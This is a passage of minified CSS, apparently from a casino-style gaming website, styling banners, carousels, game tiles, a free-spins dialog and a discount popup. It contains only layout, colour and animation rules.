.left_progress[data-v-5281210c]{height:1px;width:100%;background:rgba(48,54,68,.8);overflow:hidden;border-radius:1px;position:absolute;bottom:59.5px;z-index:0}.banner_content .right_swipe[data-v-5281210c]{width:100%;padding-top:32px;display:flex;align-items:center;overflow:hidden}.banner_content .right_swipe .item[data-v-5281210c]:last-child{margin-right:0}.banner_content .item[data-v-5281210c]{width:100%;height:44px;border-radius:8px;cursor:pointer;transition:all .3s linear;margin-right:12px;z-index:99}.banner_content .item .content_box[data-v-5281210c]{position:relative;width:100%;height:100%;display:flex;align-items:center}.banner_content .item .content_box .icon_box[data-v-5281210c]{opacity:.7;width:44px;height:44px;margin-right:8px;border-radius:4px}.banner_content .item .content_box .icon_box .promo_img[data-v-5281210c]{width:100%;height:100%;border-radius:4px}.banner_content .item .content_box .content_right[data-v-5281210c]{opacity:.7;height:48px;color:#fff;font-weight:regular;font-size:12px}.banner_content .item .content_box .content_right .title[data-v-5281210c]{font-family:pingfang sc,microsoft yahei;font-size:14px;margin-bottom:4px;line-height:21px}.banner_content .item .content_box .content_right .time[data-v-5281210c]{color:hsla(0,0%,100%,.6);font-family:pingfang sc,microsoft yahei;font-weight:regular;font-size:12px;line-height:18px;width:143.2px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-top:4px}.banner_content .item .content_box .dot_line[data-v-5281210c]{position:absolute;top:-32px;left:calc(-50% + 22px);height:32px;width:100%;display:flex;justify-content:center;align-items:center;opacity:1}.banner_content .item .content_box .dot_line .dot[data-v-5281210c]{width:8px;height:8px;border-radius:50%;background:#303644}.banner_content .item .content_box .dot_line .line_wrapper[data-v-5281210c]{position:absolute;border-radius:4px;height:2px;width:0;left:50%;top:50%}.banner_content .item .content_box .dot_line .bg_line[data-v-5281210c]{height:100%;width:100%;background:#303644}.banner_content .item:hover .content_right[data-v-5281210c],.banner_content .item:hover .icon_box[data-v-5281210c]{opacity:1}.banner_content .swiper-slide-active .content_right[data-v-5281210c],.banner_content .swiper-slide-active .icon_box[data-v-5281210c]{opacity:1!important}.banner_content .swiper-slide-active .dot[data-v-5281210c]{opacity:1;background-color:#02a3ff!important}.banner_content .swiper-slide-active .bg_line[data-v-5281210c]{background-color:#02a3ff!important}.banner_content .swiper-slide-active .line_wrapper[data-v-5281210c]{width:100%!important;transition:all 4s linear}.banner_content .swiper-pagination[data-v-5281210c]{right:300px;top:100px}[data-v-5281210c] .el-carousel--vertical{overflow:visible}[data-v-5281210c] .swiper-wrapper{transition-timing-function:linear!important}.font-family-dinbold[data-v-5cca2ff7]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-5cca2ff7]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-5cca2ff7]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-5cca2ff7]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-5cca2ff7]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-5cca2ff7{0%{top:0}to{top:100%}}.font-yellow[data-v-5cca2ff7]{color:#ffc378}.font-blue[data-v-5cca2ff7]{color:#7cacff}.font-green[data-v-5cca2ff7]{color:#45c9a5}.font-orange[data-v-5cca2ff7]{color:#eb6060}.font-yellow2[data-v-5cca2ff7]{color:#f5c71d}.font-vs[data-v-5cca2ff7]{color:#d69c75}.mb-0[data-v-5cca2ff7]{margin-bottom:0}.mt-20[data-v-5cca2ff7]{margin-top:20px}.overflow[data-v-5cca2ff7]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-5cca2ff7]{cursor:pointer}.flex-between[data-v-5cca2ff7]{display:flex;justify-content:space-between}.active-btn[data-v-5cca2ff7]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-5cca2ff7]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-5cca2ff7]{padding-top:5px}.cell-border>div small[data-v-5cca2ff7]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-5cca2ff7]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-5cca2ff7]{color:#018fff}.font-linear[data-v-5cca2ff7]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-5cca2ff7]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-5cca2ff7]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-5cca2ff7]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-5cca2ff7]:after,.anim-btn[data-v-5cca2ff7]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-5cca2ff7]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-5cca2ff7]:hover:after,.anim-btn[data-v-5cca2ff7]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-5cca2ff7]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-5cca2ff7]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-5cca2ff7]{border-radius:4.8px}.anim-game-warp .overlay[data-v-5cca2ff7]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-5cca2ff7]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-5cca2ff7]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-5cca2ff7]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-5cca2ff7]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-5cca2ff7]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-5cca2ff7]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-5cca2ff7 .5s 1}@keyframes gelatine-5cca2ff7{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-5cca2ff7]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-5cca2ff7]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-5cca2ff7]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-5cca2ff7]{font-weight:700!important}.btnYellow[data-v-5cca2ff7],.btnYellow[data-v-5cca2ff7]:focus,.btnYellow[data-v-5cca2ff7]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-5cca2ff7]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-5cca2ff7]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-5cca2ff7]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-5cca2ff7]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-5cca2ff7]{font-weight:700}.flexStart[data-v-5cca2ff7]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-5cca2ff7]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-5cca2ff7]{margin-bottom:24px}ul[data-v-5cca2ff7]{margin:0}.brand[data-v-5cca2ff7]{margin:24px 0 0}.top[data-v-5cca2ff7]{height:36px;display:flex;align-items:center;justify-content:space-between}.top .top-title[data-v-5cca2ff7]{display:flex;gap:8px;align-items:center;color:#02adff;font-size:20px;font-weight:600}.top .top-title svg[data-v-5cca2ff7]{font-size:24px}.top .top-title img[data-v-5cca2ff7]{width:24px}.brand[data-v-5cca2ff7]{display:flex;gap:16px}.brand>div[data-v-5cca2ff7]{flex:1}.img-list[data-v-5cca2ff7]{display:grid;grid-template-columns:418px auto;gap:16px;margin:16px 0 0}.img-list li[data-v-5cca2ff7]{grid-row:span 2;overflow:hidden;border-radius:8px;cursor:pointer}.img-list li[data-v-5cca2ff7]:first-child,.img-list li[data-v-5cca2ff7]:nth-child(4){width:418px;height:196px;grid-row:span 3}.img-list li[data-v-5cca2ff7]:nth-child(2),.img-list li[data-v-5cca2ff7]:nth-child(3),.img-list li[data-v-5cca2ff7]:nth-child(5){height:127px}.img-list li:hover img[data-v-5cca2ff7]{transform:scale(1.08)}.img-list li img[data-v-5cca2ff7]{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:all .3s}.free_spins_dialog .el-dialog{width:851px;height:480px;background:url(../../../cdn/tus5r4v1F/img/bg.092a5008.png) no-repeat!important;background-size:100% 100%;border:none!important;box-shadow:none!important;-webkit-backdrop-filter:none!important;backdrop-filter:none!important}.free_spins_dialog .el-dialog__header{display:none}.free_spins_dialog .content .btn_close{width:40px;height:40px;position:absolute;right:-30px;top:35px;cursor:pointer}.free_spins_dialog .content .btn_get{width:247px;height:65px;position:absolute;left:435px;top:375px;cursor:pointer}.free_spins_dialog .content .des01{font-size:18px;color:#fff;position:absolute;left:520px;top:22px}.free_spins_dialog .content .des02{width:316px;height:36px;line-height:36px;text-align:center;font-size:22px;color:#fff;position:absolute;left:440px;top:160px}.free_spins_dialog .content .des02 .time{color:#fcff00;font-weight:700}.free_spins_dialog .content .des03{font-size:14px;color:#fff;position:absolute;left:387px;top:446px}.free_spins_dialog .content .game_name{width:378px;height:150px;position:absolute;left:380px;top:205px;display:flex;align-items:center;justify-content:center;color:#fff;flex-direction:column;line-height:1.5}.free_spins_dialog .content .game_name .name01{font-size:22px}.free_spins_dialog .content .game_name .name02{font-size:36px;font-weight:600}.font-family-dinbold[data-v-c9d7d90a]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-c9d7d90a]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-c9d7d90a]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-c9d7d90a]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-c9d7d90a]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-c9d7d90a{0%{top:0}to{top:100%}}.font-yellow[data-v-c9d7d90a]{color:#ffc378}.font-blue[data-v-c9d7d90a]{color:#7cacff}.font-green[data-v-c9d7d90a]{color:#45c9a5}.font-orange[data-v-c9d7d90a]{color:#eb6060}.font-yellow2[data-v-c9d7d90a]{color:#f5c71d}.font-vs[data-v-c9d7d90a]{color:#d69c75}.mb-0[data-v-c9d7d90a]{margin-bottom:0}.mt-20[data-v-c9d7d90a]{margin-top:20px}.overflow[data-v-c9d7d90a]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-c9d7d90a]{cursor:pointer}.flex-between[data-v-c9d7d90a]{display:flex;justify-content:space-between}.active-btn[data-v-c9d7d90a]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-c9d7d90a]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-c9d7d90a]{padding-top:5px}.cell-border>div small[data-v-c9d7d90a]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-c9d7d90a]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-c9d7d90a]{color:#018fff}.font-linear[data-v-c9d7d90a]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-c9d7d90a]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-c9d7d90a]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-c9d7d90a]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-c9d7d90a]:after,.anim-btn[data-v-c9d7d90a]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-c9d7d90a]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-c9d7d90a]:hover:after,.anim-btn[data-v-c9d7d90a]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-c9d7d90a]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-c9d7d90a]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-c9d7d90a]{border-radius:4.8px}.anim-game-warp .overlay[data-v-c9d7d90a]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-c9d7d90a]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-c9d7d90a]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-c9d7d90a]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-c9d7d90a]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-c9d7d90a]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-c9d7d90a]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-c9d7d90a .5s 1}@keyframes gelatine-c9d7d90a{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-c9d7d90a]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-c9d7d90a]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-c9d7d90a]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-c9d7d90a]{font-weight:700!important}.btnYellow[data-v-c9d7d90a],.btnYellow[data-v-c9d7d90a]:focus,.btnYellow[data-v-c9d7d90a]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-c9d7d90a]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-c9d7d90a]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-c9d7d90a]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-c9d7d90a]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-c9d7d90a]{font-weight:700}.flexStart[data-v-c9d7d90a]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-c9d7d90a]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-c9d7d90a]{margin-bottom:24px}.draggable-container[data-v-c9d7d90a]{position:fixed;z-index:9999;bottom:177px;right:24px}.draggable-container[data-v-c9d7d90a] .el-carousel__indicators{position:absolute;bottom:0;left:0;width:100%}.draggable-container[data-v-c9d7d90a] .el-carousel__indicators .el-carousel__indicator{padding:0 4px}.draggable-container[data-v-c9d7d90a] .el-carousel__indicators .el-carousel__button{padding:0;border-radius:100px;background:#d9d9d9;width:4px;height:4px}.draggable-container .activities_container[data-v-c9d7d90a]{border-radius:8px;background:rgba(41,44,52,.9);-webkit-backdrop-filter:blur(50px);backdrop-filter:blur(50px);width:78px;padding:4px;min-height:82px}.draggable-container .activities_container .extend_container[data-v-c9d7d90a]{align-items:center;flex-direction:column;gap:8px;display:none}.draggable-container .activities_container .extend_container.isExpand[data-v-c9d7d90a]{display:flex}.draggable-container .activities_container .extend_container .button_container[data-v-c9d7d90a]{cursor:pointer}.draggable-container .activities_container .extend_container .single_extend[data-v-c9d7d90a]{width:70px;height:70px;cursor:pointer}.draggable-container .activities_container .pic[data-v-c9d7d90a]{width:70px;height:70px}.draggable-container .activities_container .single_carousel.isExpand[data-v-c9d7d90a]{display:none}.font-family-dinbold{font-family:dinbold,sans-serif,serif}.temp-border{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom{position:relative}.temp-border.top-bottom .el-form-item__label{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content{position:absolute;bottom:0;width:30em!important}@keyframes goldMove{0%{top:0}to{top:100%}}.font-yellow{color:#ffc378}.font-blue{color:#7cacff}.font-green{color:#45c9a5}.font-orange{color:#eb6060}.font-yellow2{color:#f5c71d}.font-vs{color:#d69c75}.mb-0{margin-bottom:0}.mt-20{margin-top:20px}.overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer{cursor:pointer}.flex-between{display:flex;justify-content:space-between}.active-btn{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div{padding-top:5px}.cell-border>div small{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a{color:#018fff}.font-linear{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn:after,.anim-btn:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn:hover:after,.anim-btn:hover:before{width:100%;transition:all .8s ease}.anim-game-warp{overflow:hidden;position:relative}.anim-game-warp .game_logo{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image{border-radius:4.8px}.anim-game-warp .overlay{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine .5s 1}@keyframes gelatine{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow{font-weight:700!important}.btnYellow,.btnYellow:focus,.btnYellow:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;color:transparent!important}.colorYellow,.moneyColor{-webkit-text-fill-color:transparent}.moneyColor{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text}.new_child_tab_wrap{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active{font-weight:700}.flexStart{justify-content:flex-start}.flexSpace,.flexStart{display:flex;align-items:center}.flexSpace{justify-content:space-between}.input-item{margin-bottom:24px}.discount_popup_dialog{border:none!important;box-shadow:none!important;-webkit-backdrop-filter:initial!important;backdrop-filter:none!important}.discount_popup_dialog .el-dialog__header{display:none!important}.discount_popup_dialog .el-dialog{border:0 solid!important}.discount_popup_dialog .el-dialog .banner_pic img{max-height:500px;cursor:pointer}.discount_popup_dialog .content{width:800px;position:absolute;z-index:10}.discount_popup_dialog .content .banner_pic{width:100%;height:100%}.discount_popup_dialog .content .btn_close{position:absolute;width:45px;height:45px;top:20px;right:20px;z-index:10;cursor:pointer}.discount_popup_dialog .content .btn_close:hover{scale:1.05}.discount_popup_dialog .content .btn_close img{width:100%;height:100%}.discount_popup_dialog .content .btn_box{display:flex;justify-content:space-evenly;position:absolute;bottom:25px;width:60%;left:20%;z-index:10}.discount_popup_dialog .content .btn_box .btn{width:23%;height:40px;display:block;position:relative;line-height:40px;text-decoration:none;text-align:center;text-transform:uppercase;text-shadow:none;color:#fff;background:#d1601a;border-radius:5px;-webkit-border-radius:5px;overflow:hidden;font-size:16px;letter-spacing:.08em;font-weight:400;border:0 solid;outline-color:hsla(0,0%,100%,.5);outline-offset:0;transition:all 1.25s cubic-bezier(.19,1,.22,1);cursor:pointer}.discount_popup_dialog .content .btn_box .btn .btn_img{width:100%;height:100%}.font-family-dinbold[data-v-4d64e562],.num-run .num-run-box .num-dot[data-v-4d64e562],.num-run .num-run-box .num-item span[data-v-4d64e562]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-4d64e562]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-4d64e562]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-4d64e562]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-4d64e562]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-4d64e562{0%{top:0}to{top:100%}}.font-yellow[data-v-4d64e562]{color:#ffc378}.font-blue[data-v-4d64e562]{color:#7cacff}.font-green[data-v-4d64e562]{color:#45c9a5}.font-orange[data-v-4d64e562]{color:#eb6060}.font-yellow2[data-v-4d64e562]{color:#f5c71d}.font-vs[data-v-4d64e562]{color:#d69c75}.mb-0[data-v-4d64e562]{margin-bottom:0}.mt-20[data-v-4d64e562]{margin-top:20px}.overflow[data-v-4d64e562]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-4d64e562]{cursor:pointer}.flex-between[data-v-4d64e562]{display:flex;justify-content:space-between}.active-btn[data-v-4d64e562]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-4d64e562]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-4d64e562]{padding-top:5px}.cell-border>div small[data-v-4d64e562]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-4d64e562]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-4d64e562]{color:#018fff}.font-linear[data-v-4d64e562]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-4d64e562]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-4d64e562]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-4d64e562]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-4d64e562]:after,.anim-btn[data-v-4d64e562]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-4d64e562]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-4d64e562]:hover:after,.anim-btn[data-v-4d64e562]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-4d64e562]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-4d64e562]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-4d64e562]{border-radius:4.8px}.anim-game-warp .overlay[data-v-4d64e562]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-4d64e562]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-4d64e562]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-4d64e562]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-4d64e562]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-4d64e562]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-4d64e562]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-4d64e562 .5s 1}@keyframes gelatine-4d64e562{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-4d64e562]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-4d64e562]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-4d64e562]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) 